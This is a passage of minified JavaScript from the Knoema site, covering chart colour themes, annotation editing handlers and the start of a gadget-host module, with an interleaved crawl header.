low:"none"},enabled:!1,borderWidth:0,alignColumns:!1},tooltip:{borderRadius:0,borderWidth:0,style:{color:"#000",fontFamily:n.DefaultFont,fontSize:"10pt"},crosshairs:[!0,!1]},series:[]}},r.prototype.getKnoemaThemeOptions=function(){var t={defaultTheme:"fruity",themes:{fruity:{theme:{name:"fruity"},colors:["438631","0496d5","ff4b28","e9a14c","03497e","999999","71b45f","81d4e6"],chart:{plotBackgroundColor:"#FFFFFF"},plotOptions:{series:{marker:{enabled:!1}}},tooltip:{backgroundColor:"#ffffff"}},juicy:{colors:["205e4c","b42b0a","304d95","7f0c52","ffde5d","1cb265","dc723e","4694c1"],chart:{plotBackgroundColor:"#ffffff"},plotOptions:{series:{marker:{enabled:!1}}},yAxis:[{gridLineWidth:.25},{gridLineWidth:.25}],legend:{itemStyle:{color:"#000000"},enabled:!1,borderWidth:0},tooltip:{style:{color:"#000"},backgroundColor:"#ffffff"}},bluegreen:{colors:["5270cc","00b300","2d4180","008000","101c3f","004000","7e98e6","80ff80"],chart:{plotBackgroundColor:"#ffffff"},plotOptions:{series:{marker:{enabled:!1}}},xAxis:{gridLineWidth:.25},yAxis:[{gridLineWidth:.25},{gridLineWidth:.25}],legend:{itemStyle:{color:"#000000"},enabled:!1,borderWidth:0},tooltip:{style:{color:"#000"},backgroundColor:"#ffffff"}},blue:{chart:{plotBackgroundColor:{linearGradient:[0,255,255,255],stops:[[0,"rgb(255, 255, 255)"],[1,"rgb(184, 204, 228)"]]}},plotOptions:{series:{marker:{enabled:!1}}},yAxis:[{labels:{style:{color:"#366092"}},title:{style:{color:"#366092"}}},{labels:{style:{color:"#366092"}},title:{style:{color:"#366092"}}}],tooltip:{backgroundColor:"#dce6f1"}},green:{chart:{plotBackgroundColor:{linearGradient:[0,255,255,255],stops:[[0,"rgb(255, 255, 255)"],[1,"rgb(196, 215, 155)"]]}},plotOptions:{series:{marker:{enabled:!1}}},xAxis:{labels:{style:{color:"#76933c"}},title:{style:{color:"#76933c"}}},yAxis:[{labels:{style:{color:"#76933c"}},title:{style:{color:"#76933c"}}},{labels:{style:{color:"#76933c"}},title:{style:{color:"#76933c"}}}],tooltip:{backgroundColor:"#d8e4bc"}},orange:{chart:{plotBackgroundColor:{linearGradient:[0,255,255,255],stops:[[0,"rgb(255, 255, 255)"],[1,"rgb(250, 191, 143)"]]}},plotOptions:{series:{marker:{enabled:!1}}},xAxis:{labels:{style:{color:"#e26b0a"}},title:{style:{color:"#e26b0a"}}},yAxis:[{labels:{style:{color:"#e26b0a"}},title:{style:{color:"#e26b0a"}}},{labels:{style:{color:"#e26b0a"}},title:{style:{color:"#e26b0a"}}}],tooltip:{backgroundColor:"#fde9d9"}},gray:{chart:{plotBackgroundColor:{linearGradient:[0,255,255,255],stops:[[0,"rgb(255, 255, 255)"],[1,"rgb(191, 191, 191)"]]}},plotOptions:{series:{marker:{enabled:!1}}},xAxis:{labels:{style:{color:"#262626"}},title:{style:{color:"#262626"}}},yAxis:[{labels:{style:{color:"#262626"}},title:{style:{color:"#262626"}}},{labels:{style:{color:"#262626"}},title:{style:{color:"#262626"}}}],tooltip:{backgroundColor:"#d9d9d9"}},maroon:{chart:{plotBackgroundColor:{linearGradient:[0,255,255,255],stops:[[0,"rgb(255, 255, 255)"],[1,"rgb(243, 205, 149)"]]}},plotOptions:{series:{marker:{enabled:!1}}},xAxis:{labels:{style:{color:"#800000"}},title:{style:{color:"#800000"}}},yAxis:[{labels:{style:{color:"#800000"}},title:{style:{color:"#800000"}}},{labels:{style:{color:"#800000"}},title:{style:{color:"#800000"}}}],tooltip:{backgroundColor:"#faead2"}},red:{chart:{plotBackgroundColor:{linearGradient:[0,255,255,255],stops:[[0,"rgb(255, 255, 255)"],[1,"rgb(250, 191, 143)"]]}},plotOptions:{series:{marker:{enabled:!1}}},xAxis:{labels:{style:{color:"#cc0000"}},title:{style:{color:"#cc0000"}}},yAxis:[{labels:{style:{color:"#cc0000"}},title:{style:{color:"#cc0000"}}},{labels:{style:{color:"#cc0000"}},title:{style:{color:"#cc0000"}}}],tooltip:{backgroundColor:"#fde9d9"}},pink:{chart:{plotBackgroundColor:{linearGradient:[0,255,255,255],stops:[[0,"rgb(255, 255, 255)"],[1,"rgb(255, 153, 153)"]]}},plotOptions:{series:{marker:{enabled:!1}}},xAxis:{labels:{style:{color:"#993366"}},title:{style:{color:"#993366"}}},yAxis:[{labels:{style:{color:"#993366"}},title:{style:{color:"#993366"}}},{labels:{style:{color:"#993366"}},title:{style:{color:"#993366"}}}],tooltip:{backgroundColor:"#ffcccc"}},violet:{chart:{plotBackgroundColor:{linearGradient:[0,255,255,255],stops:[[0,"rgb(255, 255, 255)"],[1,"rgb(204, 192, 218)"]]}},plotOptions:{series:{marker:{enabled:!1}}},xAxis:{labels:{style:{color:"#60497a"}},title:{style:{color:"#60497a"}}},yAxis:[{labels:{style:{color:"#60497a"}},title:{style:{color:"#60497a"}}},{labels:{style:{color:"#60497a"}},title:{style:{color:"#60497a"}}}],tooltip:{backgroundColor:"#e4dfec"}},white:{chart:{plotBackgroundColor:"#FFFFFF"},plotOptions:{series:{marker:{enabled:!0,symbol:"circle"}}},tooltip:{backgroundColor:"#ffffff"}}},common:{legend:"none",labels:!1,gridLines:{x:!1,y:!1},precision:2}},i=this,r=n.Utils.keys(t.themes);return $.each(r,function(){t.themes[this]=$.extend(!0,{},i.getKnoemaDefaultOptions(),t.themes[this])}),t},r.prototype.getSettingsForNewTheme=function(t){var u=this.getKnoemaThemeOptions(),i=n.ThemePicker.getColorsByName(t,8)||u[t]&&u[t].colors,r;return i?(r=this.themeChartOptions.themes.extendedTheme,r.colors=n.ThemePicker.isQualitativeTheme(t)?i:i.reverse(),r):null},r.prototype.mergeViewStateWithCommunityOptions=function(){var t,r,i,u,f;this.themeChartOptions&&(t=this.getViewState(),(this.themePicker.isSupportedCommunityTheme(t.theme)||t.themeSettings)&&t.theme||(t.theme=this.themeChartOptions.defaultTheme),t.theme&&(r=this.getKnoemaThemeOptions(),t.themeSettings?(i=this.themeChartOptions.themes[t.theme]||r.themes[t.theme],i||(i=this.getSettingsForNewTheme(t.theme)||r.themes.fruity),t.themeSettings.colors||typeof t.themeSettings.colors=="undefined"||delete t.themeSettings.colors,u=function(n){return n.toString().toLowerCase().replace(/#/g,"")},f=!1,t.themeSettings.colors&&i&&i.colors&&(f=u(t.themeSettings.colors.reverse())===u(i.colors)),t.themeSettings=$.extend(!0,{},t.themeSettings,i),this.themeChartOptions.themes[t.theme]=n.Utils.objectClone(t.themeSettings),f&&(t.themeSettings.colors=t.themeSettings.colors.reverse(),this.invertColors=!0)):this.themeChartOptions.themes[t.theme]?t.themeSettings=n.Utils.objectClone(this.themeChartOptions.themes[t.theme]):r.themes[t.theme]?(t.themeSettings=r.themes[t.theme],this.themeChartOptions.themes[t.theme]=n.Utils.objectClone(t.themeSettings)):t.themeSettings=this.getSettingsForNewTheme(t.theme)))},r.prototype.mergeCommunityOptionsWithViewState=function(t){if(this.themeChartOptions){var i=this.themeChartOptions.common,r={theme:t.theme||n.ThemePicker.getDefaultTheme(this.themeChartOptions,"fruity","chart"),legend:i.legend,showDataLabels:i.labels,horizontalGridLines:i.gridLines.y,verticalGridLines:i.gridLines.x,precision:i.precision};t=$.extend(!0,r,t)}return t},r.prototype.mergeCommunityOptionsWithChartOptions=function(t,i){if(this.themeChartOptions){var u=i.themeSettings.colors,r=n.Utils.objectClone(this.themeChartOptions.themes[i.theme])||this.getSettingsForNewTheme(i.theme);i.themeSettings=r;this.invertColors&&i.themeSettings.colors!==u&&i.theme!=r.theme&&(i.themeSettings.colors=u,r.colors=u);this.invertColors=!1;t=$.extend(!0,{},r,t)}return t},r.prototype.getPivotResponse=function(){return this.pivotResponse},r.prototype.getPivotErrorResponse=function(){return this.pivotErrorResponse},r.getSeriesOptionsBySeriesId=function(n,t){var r=null,i;if(t.seriesLevelOptions)for(i=0;i<t.seriesLevelOptions.length;i++)if(t.seriesLevelOptions[i].seriesId===n){r=t.seriesLevelOptions[i].seriesOptions;break}return r},r.prototype.getExtremes=function(n){function u(n,t){for(var u,r,i=0;i<n.data.length;i++)if(n.data[i].y==null)continue;else(t.min>n.data[i].y||t.min==null)&&(t.min=n.data[i].y),(t.max<n.data[i].y||t.max==null)&&(t.max=n.data[i].y);return u=t.max-t.min,r=u/20,t.min=t.min-r,t.max=t.max+r,t}var t={min:null,max:null},i=this.getViewState();for(var r in i.seriesLevelOptions)i.seriesLevelOptions[r].seriesOptions.yAxisIndex===n&&(t=u(this.seriesData[r],t));return t},r.prototype.bindYAxisLabelsClick=function(n){var i=this,t=this.chart.yAxis[n];$.each(t.ticks,function(n){var r=$(t.ticks[n].label.element);r.unbind("click");r.css("cursor","pointer");r.on("click",function(){var n=$("#appearance-accordion");n.length>0&&i.activateAccordionSectionForm(n.find("div.axis-customization"),n)})})},r.prototype.showNotification=function(n){var i=$(this.getContainer()),t="chart-notification";$("."+t).remove();this.getOverlay()&&(t=t.concat(" inside-overlay"));i.prepend('<div class="'+t+'">'+n+"<\/div>");i.find(".highcharts-series-group, .highcharts-data-labels").css("opacity",0)},r.prototype.hideNotification=function(){var n=$(this.getContainer());n.find("div.chart-notification").remove();n.find(".highcharts-series-group, .highcharts-data-labels").css("opacity",1)},r.prototype.beforeSave=function(){var u=this.getViewState(),n,t,i,r;if(u.seriesLevelOptions)for(n=0,t=u.seriesLevelOptions;n<t.length;n++)i=t[n],i.seriesOptions&&(r=i.seriesOptions,r.className&&delete r.className)},r.prototype.updateAnnotationPrecision=function(n){return n.replace(/{y:[^}]*}/ig,"{y:,."+this.getViewState().precision+"f}")},r.prototype.formatAnnotationText=function(n,t){return t===void 0&&(t=!1),t?n=n.replace(/{series.name}/ig,"{name}").replace(/{point.name}/ig,"{date}").replace(/{y:[^}]*}/ig,"{value}"):(n=n.replace(/{name}/ig,"{series.name}").replace(/{date}/ig,"{point.name}").replace(/{value}/ig,"{y:,.2f}").replace(/{\s*}/ig,"").replace(/\n/g,"<br/>"),n=this.updateAnnotationPrecision(n)),n},r.prototype.bindAnnotationSectionEvents=function(i){var u=this;i.on("click","#add-annotation",function(){var f=u.getViewState(),t,r;if(!f.seriesLevelOptions||!u.chart||(t=f.seriesLevelOptions[0].seriesId,r=u.seriesData.filter(function(n){return n.seriesId===t})[0],!r))return!1;var e=n.Utils.getGuid(),s=$.R("~/Js/knoema/Knoema.Chart.js","Add text here"),h=r.data[0],c=t+h.seriesId,l={id:e,labels:[{point:{id:c},text:s,shape:"callout",backgroundColor:"rgb(255, 255, 255)",borderColor:"#000000",style:{fontFamily:n.DefaultFont,fontSize:"11px"}}],seriesId:t},o=u.composeAnnotation(l,!0);return u.setInitialAnnotationOffsetPosition(o.labels[0],t),u.chart.addAnnotation(o),u.updateAnnotations(),u.loadAnnotationsOptions(i,e),!1});i.on("click","#remove-annotation",function(){var n=$("#annotations-options").data("annotation-id");return u.chart.removeAnnotation(n),u.updateAnnotations(),u.loadAnnotationsOptions(i),!1});i.on("input propertychange","#annotations-options .annotation-text",function(t){var f=$("#annotations-options").data("annotation-id"),e=$(t.currentTarget),i=n.Utils.escapeHTML(e.val()),o=i.trim()===""?$.R("~/Js/knoema/Knoema.Chart.js","empty"):n.Utils.escapeHTML(i.replace(/\n/g," ")),r;return($('#annotations-select option[value="'+f+'"]').text(o),i===""&&(i=" "),r=u.chart.annotations.filter(function(n){return n.options.id===f})[0],!r||r.labels[0].options.text===i)?!1:(r.update({labels:[{text:u.formatAnnotationText(i)}]}),!1)});i.on("change",".annotation-use-anchor",function(n){var t=$("#annotations-options"),c=t.data("annotation-id"),e=u.chart.annotations.filter(function(n){return n.options.id===c})[0],h,f,o;if(!e)return!1;var s=t.find(r.annotationAnchorDependentElementsSelector),l=$(n.currentTarget).prop("checked"),i={};return l?(s.prop("disabled",!1),h=t.find(".annotation-series-select").val(),u.setAnnotationPosition(i,h)):(s.prop("disabled",!0),f={point:{x:0,y:0}},o=e.options.labels[0].shape,o&&["callout","connector"].indexOf(o)===-1||(f.shape="rect",t.find(".annotation-shape").val(f.shape)),i.labels=[f],u.setAnnotationPosition(i)),e.update(i),!1});i.on("change",".annotation-series-select",function(n){var f=$(n.currentTarget).val(),t=$("#annotations-options"),s=u.initAnnotationPointSelector(t,f,null),e,o,i,r;if(!s)return!1;if(e=t.find(".annotation-use-anchor").prop("checked"),e){if(o=t.data("annotation-id"),i=u.chart.annotations.filter(function(n){return n.options.id===o})[0],!i)return!1;t.find("#last-value-lag-point").val("0");r={};u.setAnnotationPosition(r,f);i.update(r)}return!1});i.on("change",".annotation-point-select",function(){var t=$("#annotations-options"),e=t.find(".annotation-use-anchor").prop("checked"),r,n,f,i;return!e||!t.find("#custom-point").prop("checked")?!1:(r=t.data("annotation-id"),n=u.chart.annotations.filter(function(n){return n.options.id===r})[0],!n)?!1:(f=n.options.seriesId,i={},u.setAnnotationPosition(i,f),n.update(i),!1)});i.on("change",".annotation-appearance",function(t){var e=$("#annotations-options"),l=e.data("annotation-id"),h=u.chart.annotations.filter(function(n){return n.options.id===l})[0],c,s,i;if(!h)return!1;var o=!1,r=$(t.currentTarget),f={};return r.hasClass("annotation-bg-color")||r.hasClass("annotation-bg-opacity")?(c=e.find(".annotation-bg-color").val(),s=Number(e.find(".annotation-bg-opacity").val()),f.backgroundColor=n.Utils.htmlToRGBString(c,s===0?0:s/100)):(i=r.val(),r.hasClass("annotation-border-color")?f.borderColor=i==="none"||i===""?"transparent":"#"+i:r.hasClass("annotation-shape")?f.shape=i:r.hasClass("annotation-text-color")?f.style={color:"#"+i}:r.hasClass("annotation-font-name")?(f.style={fontFamily:i},e.find(".annotation-font-name").css("font-family",i),o=!0):r.hasClass("annotation-font-size")?(f.style={fontSize:i+"px"},o=!0):r.hasClass("annotation-padding")&&(f.padding=Number(i))),h.update({labels:[f]}),o&&u.updateChart(),!1});i.on("click",".annotation-text-align div",function(n){var t=$(n.currentTarget),i="selected",f,r;return t.hasClass(i)?!1:(f=$("#annotations-options").data("annotation-id"),r=u.chart.annotations.filter(function(n){return n.options.id===f})[0],!r)?!1:(t.closest(".annotation-text-align").find("."+i).removeClass(i),t.addClass(i),r.update({labels:[{style:{textAlign:t.data("align")}}]}),!1)});i.on("change","input.annotation-point-control",function(n){var i=$("#annotations-options"),h=i.data("annotation-id"),o=u.chart.annotations.filter(function(n){return n.options.id===h})[0],r,f,e,s;return o?(r=$(n.currentTarget),f=r.val(),r.attr("type")==="radio"&&(i.find("#last-value-lag-point").prop("disabled",f!==t.lastAvailableValue),i.find(".annotation-point-select").prop("disabled",f!=="custom")),e={},s=i.find(".annotation-series-select").val(),u.setAnnotationPosition(e,s),o.update(e),!1):!1})},r.prototype.fillAnnotationPointOptions=function(n){var i=$("#annotations-options"),u=null,r=i.find("input.annotation-point-control[name=point-options]:checked").val();return r==="custom"?(u=i.find(".annotation-point-select").val(),n.dynamicPoint=undefined):n.dynamicPoint=r,r===t.lastAvailableValue&&(n.lastAvailableValueLag=i.find("#last-value-lag-point").val()),u},r.prototype.setAnnotationPosition=function(n,t){var i,r;n.labels||(n.labels=[{}]);i=n.labels[0];this.setInitialAnnotationOffsetPosition(i,t);t&&(r=this.fillAnnotationPointOptions(i),this.setAnnotationPointPosition(i,r,t));n.seriesId=t},r.prototype.setInitialAnnotationOffsetPosition=function(n,t){var r=0,i=-16,u;t?(n.verticalAlign="bottom",n.align="center",u=this.getViewState(),["bar","column"].indexOf(u.chartType)!==-1&&(i=-5)):(n.verticalAlign="top",n.align="left",r=i=10);n.x=r;n.y=i},r.prototype.setAnnotationPointPosition=function(n,i,r){var e=this.getViewState(),u=null,f=this.chart.series.filter(function(n){return n.options.id===r})[0],o,h,c,s,l,a,v,y;if(i?u=f&&f.data.filter(function(n){return n.id===i})[0]:f&&(o=n,o.dynamicPoint?o.dynamicPoint===t.lastAvailableValue?(h=o.lastAvailableValueLag?o.lastAvailableValueLag:0,c=f.data[f.data.length-1],h>0?(s=null,e.chartType==="column"||e.chartType==="bar"?(s=new Date(this.getCalendar().addPeriodToDate(new Date(c.seriesId),-h,f.userOptions.frequency).getTime()).toISOString().replace(".000Z","Z"),u=f.data.filter(function(n){return n.seriesId===s})[0]):(s=this.getCalendar().addPeriodToDate(new Date(c.x),-h,f.userOptions.frequency).getTime(),u=f.data.filter(function(n){return n.x===s})[0])):u=c):(l=o.dynamicPoint===t.maxValue,a=l?f.dataMax:f.dataMin,f.options.stacking&&(a=l?f.yData.reduce(function(n,t){return Math.max(n,t)}):f.yData.reduce(function(n,t){return Math.min(n,t)})),u=f.data.filter(function(n){return n.y===a})[0]):u=f.data.filter(function(n){return n.id===i})[0],u&&(i=u.id)),e.chartType!=="column"&&e.chartType!=="bar"){n.point=i;return}u?(e.chartType==="column"?n.point={x:u.shapeArgs.x+u.shapeArgs.width/2,y:u.shapeArgs.y+u.shapeArgs.height/2}:e.chartType==="bar"&&(v=this.chart&&this.chart.plotSizeX,y=this.chart&&this.chart.plotSizeY,n.point={x:v-u.shapeArgs.x-u.shapeArgs.width/2,y:y-u.shapeArgs.y-u.shapeArgs.height/2}),n.point.id=i):n.point=i},r.prototype.composeAnnotation=function(n,t){var f=null,r,u;if(t){var e=function(n,t,i,r){if(!n.graphic.placed)return{x:0,y:-9e7};var u=n.graphic.alignAttr.x-t.width/2,f=n.graphic.alignAttr.y-t.height/2;return i||(u+=n.graphic.width),r||(f+=n.graphic.height),{x:u,y:f}},o={width:6,height:6,events:{drag:function(n,t){var i=this.mouseMoveToTranslation(n);t.translate(i.x,i.y);t.redraw(!1)}},positioner:e};f=[[!0,!0],[!0,!1],[!1,!0],[!1,!1]].map(function(n){return $.extend({},o,{positioner:function(t){return e(t,this.graphic,n[0],n[1])}})})}r=this;u={labels:[{useHTML:!0,allowOverlap:!0,controlPoints:f}],events:{click:function(n){var t=null;return r.getOverlay()?t=r.getOverlay().getTab("tab-appearance"):r.getHost().getGadgetAppearance()!=null&&(t=r.getHost().getGadgetAppearance().getAppearanceTab()),t&&(r.loadAnnotationsOptions(t,this.options.id),this.setControlPointsVisibility(!0)),n.stopPropagation(),!0},afterUpdate:function(){this.options.draggable!==""&&r.updateAnnotations()}},draggable:t?"xy":""};$.extend(!0,u,n);var i=n.labels[0],s=this.chart&&this.chart.plotSizeX,h=this.chart&&this.chart.plotSizeY;return i.plotSizeX&&i.plotSizeY&&(u.labels[0].x=i.x/i.plotSizeX*s,u.labels[0].y=i.y/i.plotSizeY*h),n.seriesId&&(i.point&&i.point.id||i.dynamicPoint)&&this.setAnnotationPointPosition(u.labels[0],i.point&&i.point.id,n.seriesId),u},r.prototype.composeAnnotationOptions=function(n){var t=n.labels[0].options,e=t.point,f=t.style,h=this.chart&&this.chart.plotSizeX,c=this.chart&&this.chart.plotSizeY,r={x:t.x,y:t.y,plotSizeX:h,plotSizeY:c,text:t.text,shape:t.shape,backgroundColor:t.backgroundColor,borderColor:t.borderColor,style:{fontSize:f.fontSize,fontFamily:f.fontFamily,color:f.color,textAlign:f.textAlign},padding:t.padding},o=n.options.seriesId,u,i,s;return o?(u=t,u.dynamicPoint?(r.dynamicPoint=u.dynamicPoint,u.lastAvailableValueLag&&(r.lastAvailableValueLag=u.lastAvailableValueLag)):(i=n.labels[0].points[0],i.id||(s=this.chart.series.filter(function(n){return n.options.id===o})[0],i=s&&s.data.filter(function(n){return n.id===e.id})[0]),r.point={id:i.id,name:i.name,x:i.x,y:i.y})):r.point={x:e.x,y:e.y},{id:n.options.id,labels:[r],seriesId:o}},r.prototype.updateAnnotations=function(){var i=this,n,t;this.chart&&(n=this.getViewState(),this.chart.annotations&&this.chart.annotations.length>0?(t=[],this.chart.annotations.forEach(function(r){if(r.labels[0])t.push(i.composeAnnotationOptions(r));else{var u=n.annotations.filter(function(n){return n.id===r.options.id})[0];u&&t.push(u)}}),n.annotations=t):delete n.annotations,this.setViewState(n))},r.prototype.initAnnotationColorPickers=function(t,i){var u=Boolean(this.getOverlay()),r;$("html").prop("dir")==="rtl"&&u&&(u=!1);r=i?i.labels[0]:{};t.find(".annotation-bg-color").colorPicker({selectedColor:r.backgroundColor?n.Utils.rgbToHex(r.backgroundColor).replace("#",""):"ffffff",addTransparent:!1,triggerChangeWithoutClosing:!0,arrowLeft:u});t.find(".annotation-border-color").colorPicker({selectedColor:r.borderColor?r.borderColor.replace("#",""):"000000",addTransparent:!0,triggerChangeWithoutClosing:!0,arrowLeft:u});t.find(".annotation-text-color").colorPicker({selectedColor:r.style&&r.style.color?r.style.color.replace("#",""):"000000",addTransparent:!1,triggerChangeWithoutClosing:!0,arrowLeft:u})},r.prototype.initAnnotationPointSelector=function(n,t,i){var e=n.find(".annotation-point-select"),r,o,u,s,f;if(e.empty(),r=this.seriesData.filter(function(n){return n.seriesId===t})[0],!r)return null;for(o=i===null,u=0;u<r.data.length;u++)s=r.seriesId+r.data[u].seriesId,f=$("<option>").val(s).text(r.data[u].name),o||s!==i.id||(f.attr("selected","true"),o=!0),e.append(f);return o||(f=$("<option>").text(i.name).attr("selected","true").attr("disabled","disabled"),e.prepend(f)),e},r.prototype.loadAnnotationOptions=function(i,u){var o,l,f,a,v,w,h,y,p,s,c,e,b;if(this.initAnnotationColorPickers(i,u),o=null,l=null,u){if(f=u.labels[0],a=i.find(r.annotationAnchorDependentElementsSelector),u.seriesId?(o=u.seriesId,i.find(".annotation-use-anchor").prop("checked",!0),f.dynamicPoint?i.find(".select-annotation-point-section input[value='"+f.dynamicPoint+"']").prop("checked",!0):(l={id:f.point.id,name:f.point.name},i.find(".select-annotation-point-section input[value='custom']").prop("checked",!0)),i.find("#last-value-lag-point").val(f.lastAvailableValueLag?f.lastAvailableValueLag:0),a.prop("disabled",!1),i.find("#last-value-lag-point").prop("disabled",f.dynamicPoint!==t.lastAvailableValue),i.find(".annotation-point-select").prop("disabled",typeof f.dynamicPoint!="undefined")):(i.find(".annotation-use-anchor").prop("checked",!1),a.prop("disabled",!0)),v=f.text,w=v===" "?"":n.Utils.escapeHTML(v.replace(/<br\/>/g,"\n")),i.find(".annotation-text").val(this.formatAnnotationText(w,!0)),f.padding&&i.find(".annotation-padding").val(f.padding),f.shape&&i.find(".annotation-shape").val(f.shape),f.style.fontFamily&&i.find(".annotation-font-name").val(f.style.fontFamily),f.style.fontSize&&i.find(".annotation-font-size").val(f.style.fontSize.replace("px","")),f.style.textAlign&&i.find(".annotation-text-align div").removeClass("selected").filter("[data-align="+f.style.textAlign+"]").addClass("selected"),f.backgroundColor){h=f.backgroundColor;y=[" ","rgb(","rgba(",")"];for(e in y)h=h.replace(y[e],"");p=h.split(",");p.length===4?i.find(".annotation-bg-opacity").val(Number(p[3])*100):i.find(".annotation-bg-opacity").val(100)}}else i.find(".annotation-use-anchor").prop("checked",!0);if(s=this.getViewState(),s.seriesLevelOptions){for(c=i.find(".annotation-series-select"),c.empty(),o||(o=s.seriesLevelOptions[0].seriesId),e=0;e<s.seriesLevelOptions.length;e++)b=$("<option>").val(s.seriesLevelOptions[e].seriesId).text(s.seriesLevelOptions[e].seriesOptions.name),c.append(b);c.val(n.Utils.replaceBackToAngleBrackets(o));this.initAnnotationPointSelector(i,o,l)}},r.prototype.annotationSelected=function(n,t,i){var u,r;n.data("annotation-id",t);u=i.annotations.filter(function(n){return n.id===t})[0];this.loadAnnotationOptions(n,u);this.chart&&this.chart.annotations&&(this.chart.annotations.forEach(function(n){return n.setControlPointsVisibility(!1)}),r=this.chart.annotations.filter(function(n){return n.options.id===t})[0],r&&r.setControlPointsVisibility(!0))},r.prototype.loadAnnotationsOptions=function(t,i,r){var h=this,u,f,o,s,e,c;if(t.hasClass("annotations-options")||(t=t.find("#annotations-options")),t.length!==0){if(u=t.find("#annotations-select"),f=this.getViewState(),!f.annotations){t.addClass("empty");u.off("change");return}for(t.removeClass("empty"),u.empty(),o=0;o<f.annotations.length;o++)s=f.annotations[o],e=s.labels[0].text,e=e===" "?$.R("~/Js/knoema/Knoema.Chart.js","empty"):n.Utils.escapeHTML(e.replace(/<br\/>/g," ")),c=$("<option>").val(s.id).text(this.formatAnnotationText(e,!0)),u.append(c);i||(i=f.annotations[0].id);u.val(n.Utils.replaceBackToAngleBrackets(i));u.off("change").on("change",function(i){var r=h.getViewState(),u;r.annotations&&(u=n.Utils.replaceAngleBrackets($(i.target).val()),h.annotationSelected(t,u,r))});r||$("#appearance-accordion").accordion({active:5});this.annotationSelected(t,i,f)}},r.prototype.resizeAnnotations=function(n){var t=this;if(this.chart.plotSizeX&&this.chart.plotSizeY){var u=this.getPage().isEditing()&&$(".dlg-gadget-customization-tabs ul li.active").data("panel-class")!=="tab-dimension-filter",i=[],r=[];this.chart.annotations.forEach(function(f){var e=n.annotations.filter(function(n){return n.id===f.options.id})[0];r.push(t.composeAnnotation(e,u));i.push(f)});i.forEach(function(n){return t.chart.removeAnnotation(n)});r.forEach(function(n){return t.chart.addAnnotation(n)})}},r.isAnnotationsAllowed=function(n){return this.chartsWithAnnotations.indexOf(n)!==-1},r.chartsWithAnnotations=["line","spline","bar","column","area"],r.annotationAnchorDependentElementsSelector=".annotation-shape option.limited-use, .annotation-series-select, .annotation-point-control",r}(n.Gadget);n.Chart=i})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Js/knoema/Knoema.GadgetHost.c26259d818facac3e7470c0d611e6c6584c66e2a.js
body_size: 18546
content:
var __awaiter=this&&this.__awaiter||function(n,t,i,r){return new(i||(i=Promise))(function(u,f){function o(n){try{e(r.next(n))}catch(t){f(t)}}function s(n){try{e(r["throw"](n))}catch(t){f(t)}}function e(n){n.done?u(n.value):new i(function(t){t(n.value)}).then(o,s)}e((r=r.apply(n,t||[])).next())})},__generator=this&&this.__generator||function(n,t){function o(n){return function(t){return s([n,t])}}function s(e){if(f)throw new TypeError("Generator is already executing.");while(r)try{if(f=1,u&&(i=e[0]&2?u["return"]:e[0]?u["throw"]||((i=u["return"])&&i.call(u),0):u.next)&&!(i=i.call(u,e[1])).done)return i;(u=0,i)&&(e=[e[0]&2,i.value]);switch(e[0]){case 0:case 1:i=e;break;case 4:return r.label++,{value:e[1],done:!1};case 5:r.label++;u=e[1];e=[0];continue;case 7:e=r.ops.pop();r.trys.pop();continue;default:if(!(i=r.trys,i=i.length>0&&i[i.length-1])&&(e[0]===6||e[0]===2)){r=0;continue}if(e[0]===3&&(!i||e[1]>i[0]&&e[1]<i[3])){r.label=e[1];break}if(e[0]===6&&r.label<i[1]){r.label=i[1];i=e;break}if(i&&r.label<i[2]){r.label=i[2];r.ops.push(e);break}i[2]&&r.ops.pop();r.trys.pop();continue}e=t.call(n,r)}catch(o){e=[6,o];u=0}finally{f=i=0}if(e[0]&5)throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}var r={label:0,sent:function(){if(i[0]&1)throw i[1];return i[1]},trys:[],ops:[]},f,u,i,e;return e={next:o(0),"throw":o(1),"return":o(2)},typeof Symbol=="function"&&(e[Symbol.iterator]=function(){return this}),e},Knoema;(function(n){var t=function(){function t(t,i,r){var u=this;this._page=t;this._container=i;this._gadget=null;this._paramMode=r?r.paramMode:null;this._state=r;this._gadgetClass=r!=null?r.gadgetClass:null;this._title=null;this._autoTitleTemplate="";this._autoSubtitleTemplate="";this._titleData=null;this._overlay=null;this._titleEditor=null;this._gadgetAppearance=null;this._localized=n.Utils.strEquals("true",$("#Localized").val());this._onDatasetNotFoundCallback=null;this._triggerGadgetExport=r?r.triggerGadgetExport==null?!0:r.triggerGadgetExport:!0;this._canSplit=!0;this._showMaximizeOption=!1;$(this._container).off("click").on("click",function(t){var i,r,f,e,o,s,h,c,l;n.Utils.isCommunity()||(i=$(u._container),r=i.find(".text-block-wrapper"),r.is(t.target)||r.has(t.target).length>0)||(f=i.find(".editor"),f.is(t.target)||f.has(t.target).length>0)||(e=i.find(".move-text-area"),e.is(t.target)||e.has(t.target).length>0)||(o=i.find(".highcharts-legend"),o.is(t.target)||o.has(t.target).length>0)||(s=i.find(".component-control"),s.is(t.target)||s.has(t.target).length>0)||(h=i.find(".time-button, .time-bar-span"),h.is(t.target)||h.has(t.target).length>0)||(c=i.find(".highcharts-annotation"),c.is(t.target)||c.has(t.target).length>0)||u._gadget&&(u.isNaked()||(typeof u._gadget.isDatasetAccessible=="undefined"||u._gadget.isDatasetAccessible())&&u.getPage().isEditing()&&(l=i.find("a"),l.is(t.target)&&t.preventDefault(),window.matchMedia("(min-width: 1440px)").matches&&u._isSideBarEnabled()?u._initGadgetAppearance():u.edit()))}).on("click",".confirm-read-remote-data",function(n){var t=$(u._container);u._load($.extend(u.getDataDescriptor(),{ReadRemoteData:!0}),function(n){var t=n;t&&t.remoteDataState?$(".export","#dataset-action-bar").addClass("disabled"):$(".export","#dataset-action-bar").removeClass("disabled")});n.stopPropagation()});this._state&&(typeof this._state.title=="string"?this._title={text:this._state.title,isAuto:!1}:this._state.title&&(this._title=this._state.title,this._title.isAuto&&(this._autoTitleTemplate=this._title.template||this._title.text),this._title.subtitle&&this._title.subtitle.isAuto&&(this._autoSubtitleTemplate=this._title.subtitle.template||this._title.subtitle.text)));this._title&&!this._title.template&&(this._title.template=this._title.text);n.Events.retrofit(this);this.bindEventHandlers()}return t.prototype.setOnDatasetNotFoundCallback=function(n){this._onDatasetNotFoundCallback=n},t.prototype.load=function(t,i){var u=this,r=this.getGadgetClassForLoad();r==null||n[r.replace("Knoema.","")]||!this._page||this._page.hasFactory(r)?this._load(t,i):$.require(["/Js/knoema/"+r+".ts"],function(){u._page.registerFactory(r,n[r.replace("Knoema.","")]);u._load(t,i)})},t.prototype.isNaked=function(){return 